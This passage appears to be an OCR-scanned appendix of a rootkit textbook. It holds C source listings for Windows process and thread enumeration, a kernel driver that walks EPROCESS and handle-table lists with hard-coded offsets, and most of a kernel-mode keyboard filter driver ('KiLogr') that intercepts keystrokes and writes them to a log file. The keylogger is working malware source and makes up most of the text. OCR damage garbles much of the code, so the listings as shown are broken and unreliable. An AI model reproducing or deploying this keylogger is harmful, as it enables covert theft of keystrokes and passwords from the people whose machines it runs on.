         pid 
                                      / /DWORD dwProcessId 
     ); 
     if(procHandle! =NUll) 
     { 
         BYTE buffer[SZ_IMAGE_NAME); 
         DWORD retSize; 
         retSize = GetModuleBaseNameA 
          ( 
                                     / /HANDlE hProcess 
              procHandle, 
              NULL, 
                                      / /l+'OOUlE hModule 
              buffer, 
                                      / /lPTSTR lpBaseName 
              SZ IMAGE NAME
                                      / /DWORD nSize 
               ); 
              printf("pid[%4d] = %s\n",pid,buffer);CloseHandle( procHandle) ; 
              nProc++j 
          \mathcal{E}printf( "Number Processes=%d\n", nProc); 
    CloseHandle(tokHandle) ; 
    return; 
}/*end PIDBruteForce() - - - - - - - - - - - -- - - - - - -- - - - - -- - - - - -- - - - - -- - - - - - - - - - - --- - - - -* / 
/ / ----------------------------------------------------------------------------- / / [API Enumeration Routines)- - -- - - - - - - - - - - - -- - - - - --- - - - --- - - - - - - - - - - - - - - - - - -- --
/ / -----------------------------------------------------------------------------
void snapShotList() 
{ 
    HANDLE snapShotHandle; 
    PROCESSENTRY32 procEntry; 
    BOOl isValid; 
    DWORD nProc; 
    snapShotHandle = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
    if(snapShotHandle == INVALID_HANDLE_VALUE) 
    { 
         printf( "CreateToolhelp32Snapshot() failed\n"); 
         return; 
    \mathcal{E}procEntry . dwSize = sizeof(PROCESSENTRY32); 
    isValid = Process32First(snapShotHandle,&procEntry); 
    if(! isValid) 
    { 
         printf( "Process32First() failed\n"); 
         CloseHandle(snapShotHandle) ; 
         return; 
    \mathcal{F}nProc=8; 
    do 
    { 
         printf("pid[%04d] = %S\n", procEntry.th32ProcessID, procEntry.szExeFile);
         nProc++j 
    }while (Process32Next (snapShot Handle, &procEntry) ) ; 
    printf("nProc = %d\nu", nProc);CloseHandle( snapShotHandle) ; 
    return;
```


```
}/*end snapShotList() - - - - - - -- - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - -- - - - -* / 
void ListThreadsByPID(DWORD pid) 
{ 
     HANDLE snapShotHandle; 
     THREADENTRY32 threadEntry; 
     BOOL isValid; 
     snapShotHandle = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0); 
     if(snapShotHandle == INVALID_HANDLE_VALUE) 
     { 
         printf( "CreateToolhelp32Snapshot() failed\n"); 
         return; 
     \mathcal{E}threadEntry.dwSize = sizeof(THREADENTRY32); 
     isValid = Thread32First(snapShotHandle, &threadEntry); 
    if(! isValid)
     { 
         printf("Thread32First() failed\n"); 
         CloseHandle(snapShotHandle) ; 
         return; 
     \mathcal{E}do 
     { 
         if(threadEntry. th320WnerProcessID == pid) 
         { 
              DWORD tid; 
              tid = threadEntry. th32ThreadID; 
              printf("Tid = 0x%08X, %u\n", tid, tid);} 
    }while(Thread32Next(snapShotHandle, &threadEntry));
  CloseHandle (snapShotHandle) ; 
  return; 
}/*end ListThreadsByPID() - -- - - - - - -- -- - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - -- - - - -* / 
//-----------------------------------------------------------------------------
/ / [Entry POint]- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
/ / ---------------------- -------------------------------------------------------
void main() 
{ 
    PIDBruteForce();
    printf("\n++++++++IIIIIIIIIIIIII+++++++++++++\n\n"); 
    snapShotList() ; 
    printf("\n+++++++++++++++++++++++++++++++++++\n\n");
    ListThreadsByPID( 584) ; 
    return; 
ł
```
# **Proied: findFU**

#### **Files: kmd.c**

/\*- ------ - - -- ------ - - ------ --- -- -- --- - - - --- ------ -- --- -- - ----- - - - ----- - -------+ kmd.c

```
-----------------------------------------------------------------------------'I 
  IISystem-Wide includes- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - --
 #include "ntddk. h" 
 IIRootki t COITITIOn includes- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - ---- - - --- - - --
 #include "types. h" 
  11KJ1)-Speci fic includes- - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - --- - - - --- - - ---
 #include "dbgmsg.c"
 11 ----------------------------------------------------------------------------- I I[Utility Functions]- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - -- - - - - - --- - - - - --
 11-----------------------------------------------------------------------------
 BYTE* getNextEntry(BYTE* current, DWORD offset)
 { 
      BYTE' next 
      BYTE' fLink 
      LIST_ENTRY listEntry; 
                                    = NULL; 
                                    = NULL; 
      listEntry = *((LIST\_ENTRY*) (current + offset));fLink = (BYTE *)(listEntry.Flink);next = (flink - offset); 
      return(next) ; 
 }/'end getNextPEP() - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - --- - - - - - - - - - - ---- -'I 
 UCHAR* getPreviousEntry(BYTE* current, DWORD offset)
 { 
      BYTE* previous 
      BYTE* blink 
      LIST_ENTRY listEntry; 
                                     = NULL; 
                                     = NULL; 
      listEntry = *((LIST\_ENTRY*) (current + offset));bLink = (BYTE *)(listEntry .Blink); 
      previous = (blink - offset); 
      return (previous) ; 
 }/*end getPreviousPEP() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - ---- - -*1 
 11--------------------------------------- -------------------------------------- II[list Threads in Current Process]---------------- ----------------------------
 11------------ -- ---------------------------------------------------------------
 #define EPROCESS_OFFSET_PID
 #define EPROCESS_OFFSET_LINKS
 #define EPROCESS_OFFSET_NAME 
 #define EPROCESS_OFFSET_THREADLIST
 #define SZ_EPROCESS_NAME 
 typedef struct _CID 
 { 
      DWORD pid; //Process ID
      DWORD tid; //Thread ID
. }CIO, *PCID; 
 #define OFFSET _KTHREAD_LISTENTRY 
 #define OFFSET_THREAD_CID 
 #define OFFSET _ THREAD_lISTENTRY 
 CID getCID(BYTE* current) 
 { 
      PCIO pcid; 
      CID cid; 
                                                   0xe9C 
                                                   0x0A0 
                                                   0xl4C 
                                                   0x168 
                                                   0x010 
                                                   0x1C4 
                                                   0x2OC 
                                                   0x248 
                                                           Iloffset to PID (D\<.ORO) 
                                                            Iloffset to EPROCESS LIST ENTRY 
                                                             Iloffset to name[16] -
                                                              //offset to ETHREAD LIST_ENTRY
                                                            1116 bytes 
                                                               Iloffset to KTHREAD LIST_ENTRY 
                                                               Iloffset to ETHREAD CID 
                                                               Iloffset to ETHREAD LIST_ENTRY
```

```
pcid = (PCID)(current+OFFSET_THREAD_CID);
    cid = *pcid;return(cid); 
}/'end getCID() - - - - - - - - - - - - - - - - - --- - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - _. / 
void getTaskName(char *dest, char *src)
{ 
    strncpy( dest , src, SZ_EPROCESS_NAME); 
    dest[SZ_EPROCESS_NAME-1]='\0';
    return; 
}/'end getTaskName() - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - --- - - _. / 
int getEprocPID(BYTE' currentPEP) 
{ 
    int* pid;
    pid = (int *)(currentPEP+EPROCESS_OFFSET_PID);
    return(*pid);
}/'end getPID() - - --- - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - - - - - - - - - - - - - - - - --- - - -- - - -' / 
BYTE* getEPROCESS(DWORD pid)
{ 
    BYTE' currentPEP 
                           = NULL; 
    BYTE' nextPEP 
                           = NULL;
    int currentPID = 0;int startPID = 0;
    BYTE name[SZ_EPROCESS_NAME];
    //use the following variables to prevent infinite loops
    int fuse = 0;
    const int BLOWN = 1048576;
    / /get the current EPROCESS block 
    currentPEP = (BYTE*)PsGetCurrentProcess();
    currentPID = getEprocPID( currentPEP) ; 
    getTaskName(name,(currentPEP+EPROCESS OFFSET NAME));
    startPID = currentPID; 
    DBG PRINT3("getEPROCESS(): %s [PID(%d)]:\n", name, currentPID);
    if(startPID==pid) 
    { 
        r eturn (currentPEP) ; 
    ₹
    //get the next EPROCESS block
    nextPEP = getNextEntry(currentPEP, EPROCESS_OFFSET_LINKS); 
    currentPEP = nextPEP; 
    currentPID = getEprocPID( currentPEP) ; 
    getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
    while(startPID != currentPID)
    { 
        DBG_PRINT3("getEPROCESS(): %s [PID(%d)]:\n",name,currentPID);
        if(currentPID==pid) 
        { 
             return( currentPEP); 
        \mathcal{E}nextPEP = getNextEntry( currentPEP, EPROCESS_OFFSET _LINKS); 
        currentPEP = nextPEP;
        currentPID = getEprocPID( currentPEP); 
        getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
        fuse++; 
        if(fuse=BLOW){
```

```
ObgMsg("getEPROCESS","--BAM!--, just blew a fuse"); 
               return(NULL); _ 
          \lambda} 
     return(NULL) ; 
}!*end getEPROCESS() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - -* / 
void ListTids(BYTE* eprocess) 
{ 
     PETHREAD thread; 
     DWORO* flink; 
     DWORO flinkValue; 
     BYTE* start; 
     BYTE* address; 
     CID cid; 
     flink = (DWORO*)(eprocess + EPROCESS_OFFSET_THREADLIST); 
     flinkValue = *flink; 
     thread = (PETHREAD)(((BYTE*)flinkValue) - OFFSET THREAD LISTENTRY);
     address = (BYTE*)thread;
     start = address; 
     cid = getCIO( address); 
     OBG_PRINT4( "ListTids(): [%04x] [%04x,%u]" ,cid. pid,cid. tid,cid. tid); 
     address = getNextEntry( address, OFFSET _KTHREAD_LISTENTRY); 
     while(address!=start)
     { 
         cid = getCID(address);OBG_PRINT4( "ListTids(): [%04x] [%04x,%u)"" cid.pid, cid. tid, cid. tid); 
         address = getNextEntry(address,OFFSET_KTHREAD_LISTENTRY); 
     \mathcal{E}return; 
}/*end ListThreads() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - -* / 
/ / ----------------------------------------------------------------------------- / / [Traverse Handles]- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
/ / ------------------------- ----------------------------------------------------
#define OFFSET_EPROCESS_HANOLETABLE 
                                                0x0dc 
#define OFFSET_HANOLE_LISTENTRY 
                                                0x010 
#define OFFSET_HANDLE_PID
                                                AYAAR
DWORO getPID(BYTE* current) 
{ 
    DWORO *pidptr; 
    DWORO pid; 
     pidPtr = (DWORD*) (current+OFFSET_HANDLE_PID);pid = *pidptr; 
     return (pid) ; 
}/*end getPID() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
void traverseHandles () 
{ 
    PEPROCESS process; 
    BYTE* start; 
    BYTE* address; 
    DWORO pid; 
    DWORO nProc; 
    process = PsGetCurrentProcess();address = (BYTE*)process;address address + OFFSET_EPROCESS_HANOLETABLE; 
    / /field at this address stores address of handle table 
    start = (BYTE*)(*((DWORD*)address));
    pid = getPID(start);
```

```
DBG PRINT2("traverseHandles(): [%04d]",pid);
     nProc=1:
     address = getNextEntry(start, OFFSET_HANDLE_LISTENTRY);
     while(address! =start} 
     { 
          pid = getPID(address}; 
         DBG_PRINT2("traverseHandles(): [%04d]", pid);
          nProc++j 
          address = getNextEntry( address, OFFSET _HANDLE_LISTENTRY}; 
      } 
    DBG_PRINT2("traverseHandles(): Number of Processes=%d", nProc}; 
     return; 
}/*end traverseHandles(} - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - -- - - - - - -* I 
11-------------------------- -------- -------------------------------------------
I I [Driver Routines]- - - - - - - - - -- - - - - - - -- - - - - - - - - - - -- - - - - - - - - - - --- - - - - - -- - - - - - - - --
11-------------------------- -------------------------- -------------------------
NTSTATUS defaultDispatch 
( 
                              pDeviceObject, 
Il pointer to Device Object structure 
     IN PDEVICE_OBJECT 
     IN PIRP 
                             pIRP 
                                                 Il pointer to 110 Request Packet structure 
í
\overline{\mathbf{f}}«*pIRP ) . IoStatus) . Status = STATUS_SUCCESS; 
     ((*)IRP). IoStatus). Information = \theta;
     IoCompleteRequest(pIRP, IO_NO_INCREMENT}; 
    return(STATUS_SUCCESS} ; 
}/*end defaul tDispatch(} - - - - - - - - - - - -- - - - - -- - - - - - - - - - - -- -- - - - -- - - - - -- - - - - -- - - -* I 
VOID OnUnload(IN PDRIVER_OBJECT DriverObject} 
{ 
     DbgMsg("OnUnload", "Received signal to unload the driver"}; 
DbgMsg( "OnUnload", "Driver clean-up completed- - - - -- - - - -- - - - - -- - - - --- - - -"}; 
    return; 
}/* end OnUnload(} - ---- - - - ---- - ------ - - ----- - ------ - ----- ------ - ---- - ----- - ---*1 
NTSTATUS DriverEntry 
( 
     IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE_STRING regPath 
ł
    i nt i j 
    NTSTATUS ntStatus; 
    DbgMsg("Driver Entry","Driver is loading--------------------------------");
    for(i=0; i < IRP_MJ_MAXIMUM_FUNCTION; i++){ 
         (*pDriverObject) .MajorFunction[i] = defaultDispatch; 
     } 
    (*pDriverObject) . DriverUnload = OnUnload; 
    traverseHandles(} ; 
    DBG_TRACE("DriverEntry", "+++++++++11111111111111++++++++"); 
    ListTids(getEPROCESS(4));
    DbgMsg( "Driver Entry", "DriverEntry() is done"}; 
    return(STATUS_SUCCESS);
}/*end DriverEntry(} - - ---- - - ---- - - - ---- - - ------------ - ------ - ------------ - ---*1
```
#### **Chapter 8**

# **Proied: IiLogr-VOl**

## **Files: Kilogr.c**

```
1*- ---------------------------------------------------------------------------+ 
                                                                                                           I 
                                                                                                           I 
     KiLogr.c (for PS/2) 
                                                                                                           I 
                                                                                                           I 
                                                                                                           I 
 If the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra
            -----------------------------------------------------------------------------* I 
IISystem-Wide includes-- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
#include "ntddk. h" 
I I Rootkit COIIJTIOn includes- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - ---
#include "types.h" 
I IKm-Speci fic includes- - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - --- - - - - - - --
#include "ntddkbd.h"
#include "dbgmsg. c" 
#include "scancodes .h" 
I 1--------------------------------------- --------------------------------------
I I Globals- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
11------------------------- ----------------------------------------------------
//Existing top of the device stack (see IoAttachDevice())
PDEVICE_OBJECT deviceTopOfChain; 
//Number of IRPs to be completed
DWORD nIrpsToComplete=0; 
I 1-----------------------------------------------------------------------------
IICore Driver Routines- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - -
I 1-----------------------------------------------------------------------------
NTSTATUS Completion Routine 
( 
     IN PDEVICE_OBJECT pDeviceObject, 
     IN PIRP pIrp, 
     IN PVOID Context 
١
€
     NTSTATUS ntStatus; 
     PKEYBOARD_INPUT_DATA keys; llDocumented in DDK 
     DWORD nKeys; 
     DWORD i;
     ntStatus = (*pIrp) . IoStatus. Status; 
     i f( ntStatus==STATUS _SUCCESS) 
     { 
          keys = (PKEYBOARD_INPUT_DATA)( (*pIrp) .AssociatedIrp) .SystemBuffer; 
          nKeys = ((*pIrp).IoStatus).Information / sizeof(KEYBOARD_INPUT_DATA);
          for(i = 0; i<nKeys; i++){ 
                if((keys[i].Flags == KEY_BREAK)&&(keys[i].MakeCode < SZ_TABLE))
                { 
                     DBG_PRINT3
```

```
\overline{\mathcal{L}}" [Completion Routine] : ScanCode: %s [%d][ Released] \n" , 
                       table [keys [i]. MakeCode], 
                       keys[i].MakeCode 
                  ); 
               } 
               .<br>.f( (keys[i].Flags == KEY_MAKE)&&(keys[i].MakeCode < SZ_TABLE))
              { 
                  DBG PRINT3
                  ( 
                       " [CompletionRoutine] : ScanCode: %s [%d][Pressed] \n", 
                       table [keys [i] . MakeCode] , 
                      keys[i] .MakeCode 
                  ) ; 
             \mathcal{E}\mathcal{Y}\lambdaIlmark IRP if the IRP indicates that this is required 
    if((*pIrp).PendingReturned)
    { 
         IoMarkIrpPending(pIrp);
    \mathcal{E}//we've completed an IRP, can take it off our list
    nIrpsToComplete = nIrpsToComplete-l; 
    DBG]RINT2(" [CompletionRoutine] : nIrpsToComplete=%d", nIrpsToComplete); 
    return (ntStatus) ; 
}/*end CompletionRoutine() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - -* I 
NTSTATUS InsertDriver 
    IN PDRIVER_OBJECT pDriverObject 
\lambda\{NTSTATUS ntStatus; 
    PDEVICE_OBJECT newDeviceObject; 
    IITOC - Top-Of-Chain 
    CCHAR TOCNameBuffer[128] = "\\Device\\KeyboardClass0";
    STRING TOCNameString;
    UNICODE_STRING TOCNameUnicodeString; 
    DbgMsg("InsertDriver", " Initiating driver insertion"); 
    I ISee "Creating the Filter Device Object" in DDK Docs 
    ntStatus = IoCreateDevice 
    \overline{\mathcal{L}}pDriverObject, 
                                    I l IN PDRIVER_OBJECT DriverObject 
        0, 
                                    I l IN ULONG DeviceExtensionSize 
        NULL , 
                                    IIIN PUNICODE_STRING DeviceName OPTIONAL 
        FILE_DEVICE_KEYBOARD, 
                                    //IN DEVICE_TYPE DeviceType
                                    I/IN ULONG DeviceCharacteristics 
        0, 
                                    I l IN BOOLEAN Exclusive 
        TRUE, 
        &newDeviceObject 
                                    I l OUT PDEVICE_OBJECT *DeviceObject 
    ) ; 
    if(!NT_SUCCESS(ntStatus))
    { 
        DbgMsg("InsertDriver" , "IoCreateDevice() failed"); 
        return(ntStatus) ; 
    }
    (*newDeviceObject). Flags = (*newDeviceObject). Flags | (DO_BUFFERED_IO | DO_POWER_PAGABLE);
    (*newDeviceObject).Flags = (*newDeviceObject).Flags & ~DO_DEVICE_INITIALIZING;
```

```
Rtllni tAnsiString(&TOCNameString, TOCNameBuffer); 
     RtlAnsiStringToUnicodeString(&TOCNameUnicodeString,&TOCNameString,TRUE);
     ntStatus = IoAttachDevice 
     ( 
     ); 
          newDeviceDbject, 
&TOCNameUnicodeString, 
          &deviceTopOfChain 
                                       I lIN PDEVICE_OBJECT callerCreatedDevice 
I lIN PUNICODE_STRING TopOfChainDeviceName 
I/OUT PDEVICE_OBJECT *TopOfChainptr 
     if( !NT_SUCCESS(ntStatus» 
     { 
          switch (ntStatus) 
          { 
              case(STATUS_INVALID_PARAMETER):
               { 
                   DbgMsg( " InsertDriver", "STATUS_INVALID_PARAMETER") ; 
               }break; 
              case (STATUS_OBJECT_TYPE_MISMATCH) : 
               { 
                   DbgMsg( "InsertDriver", "STATUS_OBJECT _TYPE_MISMATCH"); 
               }break; 
              case(STATUS_OBJECT_NAME_INVALID) : 
               { 
                   DbgMsg( "InsertDriver", "STATUS_OBJECT_NAME_INVALID"); 
              }break; 
              case(STATUS_INSUFFICIENT _RESOURCES) : 
               { 
                   DbgMsg( "InsertDriver", "STATUS_INSUFFICIENT_RESOURCES"); 
               }break; 
              default: 
               { 
                   DbgMsg( "InsertDriver", "IoAttachDevice() failed for unknown reasons"); 
               }; 
          } 
         return (ntStatus) ; 
     } 
     RtIFreeUnicodeString(&TOCNameUnicodeString) ; 
     DbgMsg("InsertDriver", "Filter driver has been placed on top of the chain"); 
     return(STATUS_SUCCESS);
}/*end InsertDriver() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - -* / 
//---- ------------------------------------------------------------------------- / / Driver Dispatch Routine - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --
/ / ------------ -----------------------------------------------------------------
NTSTATUS defaultDispatch 
     IN PDEVICE_OBJECT pDeviceObject, //pointer to Device Object structure
     IN PIRP 
                            pIRP 
                                                //pointer to I/O Request Packet structure 
    NTSTATUS ntStatus; 
    DbgMsg( "defaultDispatch", "Passing IRP down to old top of device chain"); 
     IoSkipCurrentIrpStackLocation(pIRP) ; 
     ntStatus = IoCallDriver 
     ( 
     ); 
          deviceTopOfChain, 
I lIN PDEVICE_OBJECT DeviceObject 
         pIRP 
     return( ntStatus); 
                                 //IN OUT PIRP Irp 
}/*end defaul tDispatch() - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - --* / 
NTSTATUS Irp_Mj_Read
```
(

<sup>1</sup>  $\{$ 

```
\primeIN PDEVICE_OBJECT pDeviceObject, 
                                            l ipointer to Device Object structure 
    IN PIRP plrp 
                                            lipointer to 110 Request Packet structure 
<sup>1</sup>
ł
    NTSTATUS ntStatus; 
    PIO_STACK_LOCATION nextLoc;
    //initialize the IRP stack location for the next driver (by copying over the current)
    nextLoc = IoGetNextIrpStackLocation(pIrp);
    *nextLoc = *(IoGetCurrentIrpStackLocation(pIrp));IoSetCompletionRoutine 
    ( 
         plrp, 
                               I/IN PIRP Irp 
         CompletionRoutine, //IN PIO_COMPLETION_ROUTINE                                 CompletionRoutine
         pDeviceObject, 
                              //IN PVOID DriverDeterminedContext
         TRUE, 
                              //IN BOOLEAN InvokeOnSuccess
         TRUE, 
                              //IN BOOLEAN InvokeOnError
         TRUE
                               //IN BOOLEAN InvokeOnCancel
    ) ; 
    Ii now we've got yet another IRP to process with our completion routine 
    nlrpsToComplete = nlrpsToComplete+1; 
    DBG_PRINT2("[Irp_Mj_Read]: Read request made, nIrpsToComplete=%d", nIrpsToComplete);
    Il pass IRP down to old top of device chain 
    ntStatus = IoCallDriver 
    ( 
         deviceTopOfChain, //IN PDEVICE_OBJECT DeviceObject
                              I/IN OUT PIRP Irp 
        plrp 
    ); 
    return(ntStatus) ; 
}/*end Irp_ML Read() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- -* I 
11- --------------------------------------------------------- -------------------
l lMandatory Driver Routines- - --- - - -- -- - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - --
I 1-----------------------------------------------------------------------------
VOID OnUnload(IN PDRIVER_OBJECT DriverObject) 
{ 
    KTIMER timer; 
    LARGE_INTEGER timeLimit; 
    DbgMsg("OnUnload", "Received signal to unload the driver");
    I IDetach calling driver's device object from specified device object 
    IoDetachDevice( deviceTopOfChain); 
    DbgMsg( "OnUnload" , "Filter driver has detached from chain"); 
    DbgPrint("[OnUnload]: nIrpsToComplete = %d\n",nIrpsToComplete);
    KeInitializeTimer(&timer);
    timeLimit.QuadPart = 1000000; //100-nanosecond intervals = 0.1 s
    Illoop until all of the registered IRPs have completed 
    while(nlrpsToComplete > 0) 
    { 
        KeSetTime r 
         ( 
                         IIIN PKTIMER Timer 
             &timer, 
             timeLimit, //IN LARGE_INTEGER DueTime
             NULL 
                          //IN PKDPC Dpc OPTIONAL
        ); 
        KeWaitForSingleObject
```

```
\overline{C}//IN PVOID DispatchObject
              &timer, 
               Executive, //IN KWAIT REASON WaitReason
               KernelMode, 
IIIN KPROCESSDR_MOOE WaitMode 
               FALSE, //IN BOOLEAN Alertable
              NULL 
                           //IN PLARGE INTEGER Timeout OPTIONAL
         ); 
     ¥
     llDelete the device mapped to this driver 
    IoDeleteDevice( (*DriverObject) . DeviceObject) ; 
    DbgMsg( "OnUnload", "Driver clean-up completed- - - - - - - - - - - - - - - --- - - - - - - - -"); 
    return; 
}/*end OnUnload() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - ---* I 
NTSTATUS DriverEntry 
( 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE_STRING regPath 
\lambda\left\{ \right.NTSTATUS ntStatus; 
    DWORD i ; 
    DbgMsg("DriverEntry","Driver is loading--------------------------------");
    for(i=0; i < IRP MJ_MAXIMUM_FUNCTION;i++){ 
         (*pDriverObject) .MajorFunction[i] = defaultDispatch; 
     } 
     (*pDriverObject).MajorFunction[IRP_MJ_READ] = Irp_Mj_Read;
    (*pDriverObject) . DriverUnload = OnUnload; 
    InsertDri ver( pOri verObject) ; 
    DbgMsg("DriverEntry", "DriverEntry() completed without errors");
    return(STATUS_SUCCESS);
}/*end DriverEntry() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I
```
# **Proied: KiLogr-V02**

#### **Files: SharedArray.c, WorkerThread.c, scancodes.h**



```
SHARED ARRAY sharedArray;
void initSharedArray()
{ 
    sharedArray. currentIndex = 0;KeInitializeMutex(&(sharedArray.mutex),0);
    return; 
}/*end initSharedArray() - - -- --- - - ---------- - ----- - -- ---- - ------------ - ------ -*1 
BOOLEAN isBufferReady() 
{ 
    //don't need to synchronize read operations (just when we modify)
    if(sharedArray.currentIndex >= TRIGGER POINT)\{ return(TRUE): \}return(FALSE); 
}/*end isBufferReady() -- - - ------ - ----- - - ----- - ----- - ------------------- ------* I 
DWORD modArray 
( 
    DWORD action, 
    KEYBOARD_INPUT_DATA *key,
    KEYBOARD_INPUT_DATA *de stination 
\{NTSTATUS ntStatus; 
    DWORD nElements; 
    Ilgrab the mutex 
    ntStatus = KeWaitForSingleObject
    ( 
        &(sharedArray,mutex), 
        Executive) 
        KernelMode, 
        FALSE, 
        NULL 
    ); 
    if(!NT_SUCCESS(ntStatus))
    { 
        DbgMsg( "modArray", "could not obtain mutex properly"); 
        return(0);
    ł
    lido whatever it is we need to do 
    if (action==ACTION_ADD) 
    { 
        sharedArray.buffer[sharedArray.currentIndex]= *key;
        sharedArray . currentlndex++; 
        if(sharedArray.currentlndex>=SZ_SHARED_ARRAY) 
        { 
             sharedArray.currentIndex=0;
        \mathcal{E}} 
    else if(action==ACTION_DMP) 
    { 
        DWORD i; 
        i f( destination==NULL) 
        { 
             DbgMsg( "modArray" , "array that we're dumping to is NULL! "); 
        \mathcal{E}else 
        { 
             for( i=a; i<sharedArray. currentIndex; i++) 
             { 
                 destination[i] = sharedArray.buffer[i];nElements = i ;
```

```
sharedArray. currentIndex=0; 
         \overline{\phantom{a}}\mathcal{E}else 
    { 
        DbgMsg("modArray", "action not recognized"); 
    Y
    //give back the mutex so other threads can grab it
    i f(KeReleaseMutex(&(sharedArray. mutex), FALSE) ! =0) 
    { 
        DbgMsg( "modArray", "mutex was not released properly"); 
    } 
    return(nElements) ; 
}/*end modArray() - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
void addEntry(KEYBOARD_INPUT_DATA entry) 
{ 
    modArray(ACTION_AOO, &entry, NULL); 
    return; 
}/*end addEntry() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - -* / 
DWORD dumpArray(KEYBOARD_INPUT_DATA *destination) 
{ 
    return (modArray(ACTION_DMP ,NULL, destination) ) ; 
}/*end dumpArray() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --* / 
      /*---- - - -- - ------ -- -- -- - ---- -- ---- ------ ---- --- - ---- -- ------- - --- --- --- -- -----+ 
                                                                                        I 
                                                                                        I 
    WorkerThread.c 
                                                                                        I 
                                                                                        I 
                                                                                        I 
I I 
    ------------------------------------ -----------------------------------------* / 
#include "string. h" 
typedef struct _hORKER_ THREAD 
{ 
    HANDLE threadHandle:
    PETHREAD threadObjPtr;
    BOOLEAN keepRunning; 
    KEYBOARD_INPUT_DATA buffer[SZ_SHARED_ARRAY+l]; 
    HANDLE 10gFile;
}hORKER_THREAD, *PhORKER_THREAD; 
hORKER_ THREAD workerThread; 
void writeToLog(DWORD nElements) 
{ 
    BYTE writeBuffer[SZ_SHARED_ARRAY*20j; 
    DWORD i; 
    KEYBOARD_INPUT_DATA keyData; 
    USHORT code; 
    USHORT flags; 
    / /convert stream of scan codes into an ASCII string 
    writeBuffer[0]=' \0' ; 
    for(i=0;i<nElements; i++) 
    { 
        keyData = workerThread .buffer[ij; 
        code = (workerThread. buffer[ i]) • MakeCode; 
        flags = (workerThread.buffer[i]).Flags;i f( (code>=0)&&( code<SZ_TABLE» 
        {
```

```
strcat(writeBuffer, table[ code]) ; 
         \lambdaelse 
         { 
             strcat(writeBuffer, "[ - NA- ]"); 
         \mathcal{F}if(flags==KEY_MAKE)
         { 
             strcat(writeBuffer,"\t\tPressed\r\n");
         } 
         else if(flags==KEY_BREAK)
         { 
             strcat(writeBuffer,"\t\tReleased\r\n");
         \lambdaì
    Ilwrite ASCII str ing to the log file 
    if(workerThread .1ogFile! = NULL) 
    { 
         NTSTATUS ntStatus; 
         IO_STATUS_BLOCK ioStatus; 
         ntStatus = ZwWriteFile
         ( 
